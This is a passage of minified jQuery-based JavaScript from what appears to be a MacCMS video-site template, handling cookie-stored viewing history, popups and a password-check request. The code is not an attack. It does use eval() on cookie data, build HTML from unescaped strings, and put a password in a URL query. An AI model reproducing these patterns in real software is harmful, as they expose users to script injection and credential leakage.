jsonstr=MAC.Cookie.Get("mac_history");if(jsonstr!=undefined){jsondata=eval(jsonstr)}}html='<dl class="mac_drop_box mac_history_box" style="display:none;">';html+='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';if(jsondata.length>0){for($i=0;$i<jsondata.length;$i++){if($i%2==1){html+='<dd class="odd">'}else{html+='<dd class="even">'}html+='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+"</a></dd>"}}else{html+='<dd class="hide">暂无浏览记录</dd>'}html+="</dl>";$(".mac_history").after(html);var h=$(".mac_history").height();var position=$(".mac_history").position();$(".mac_history_box").css({"left":position.left,"top":(position.top+h)});if($(".mac_history_set").attr("data-name")){var $that=$(".mac_history_set");MAC.History.Set($that.attr("data-name"),$that.attr("data-link"),$that.attr("data-pic"))}},"Set":function(name,link,pic){if(!link){link=document.URL}var jsondata=MAC.Cookie.Get("mac_history");if(jsondata!=undefined){this.Json=eval(jsondata);for($i=0;$i<this.Json.length;$i++){if(this.Json[$i].link==link){return false}}jsonstr='{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';for($i=0;$i<this.Json.length;$i++){if($i<=this.Limit&&this.Json[$i]){jsonstr+='{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},'}else{break}}jsonstr=jsonstr.substring(0,jsonstr.lastIndexOf(","));jsonstr+="]}"}else{jsonstr='{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}'}this.Json=eval(jsonstr);MAC.Cookie.Set("mac_history",jsonstr,this.Days)},"Clear":function(){MAC.Cookie.Del("mac_history");$(".mac_history_box").html('<li class="hx_clear">已清空观看记录。</li>')},},"Pop":{"Remove":function(){$(".mac_pop_bg").remove();$(".mac_pop").remove()},"RemoveMsg":function(){$(".mac_pop_msg_bg").remove();$(".mac_pop_msg").remove()},"Msg":function($w,$h,$msg,$timeout){if($(".mac_pop_bg").length!=1){MAC.Pop.Remove()}$("body").append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');$(".mac_pop_msg .pop_close,.mac_pop_bg").click(function(){$(".mac_pop_msg").remove()});$(".mac_pop_msg").width($w);$(".mac_pop_msg").height($h);$(".mac_pop_msg .pop-msg").html($msg);$(".mac_pop_msg_bg,.mac_pop_msg").show();setTimeout(MAC.Pop.RemoveMsg,$timeout)},"Show":function($w,$h,$title,$url,$callback){if($(".mac_pop_bg").length!=1){MAC.Pop.Remove()}$("body").append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');$(".mac_pop .pop_close,.mac_pop_bg").click(function(){$(".mac_pop_bg,.mac_pop").remove()});$(".mac_pop").width($w);$(".pop_content").html("");$(".pop_top").find("h2").html($title);MAC.Ajax($url,"post","json","",function(r){$(".pop_content").html(r);$callback(r)},function(){$(".pop_content").html("加载失败，请刷新...")});$(".mac_pop_bg,.mac_pop").show()}},"Pwd":{"Check":function(o){var $that=$(o);if($that.attr("data-id")){MAC.Ajax(maccms.path+"/index.php/ajax/pwd.html?id="+$that.attr("data-id")+"&mid="+$that.attr("data-mid")+"&type="+$that.attr("data-type")+"&pwd="+$that.parents("form").find('input[name="pwd"]').val(),"get","json","",function(r){$that.addClass("disabled");MAC.Pop.Msg(300,50,r.msg,2000);if(r.code==1){location.reload()}$that.removeClass("disabled")})}}},"AdsWrap":function(w,h,n){document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />')
},"Css":function($url){$("<link>").attr({rel:"stylesheet",type:"text/css",href:$url}).appendTo("head")},"Js":function($url){$.getScript($url,function(response,status){})},"Desktop":function(s){location.href=maccms.path+"/index.php/ajax/desktop?name="+encodeURI(s)+"&url="+encodeURI(location.href)},"Error":function(tab,id,name){},"AddEm":function(obj,i){var oldtext=$(obj).val();$(obj).val(oldtext+"[em:"+i+"]")},"Remaining":function(obj,len,show){var count=len-$(obj).val().length;if(count<0){count=0;$(obj).val($(obj).val().substr(0,200))}$(show).text(count)}};$(function(){MAC.Image.Lazyload.Show();MAC.Qrcode.Init();MAC.Hits.Init();MAC.History.Init()});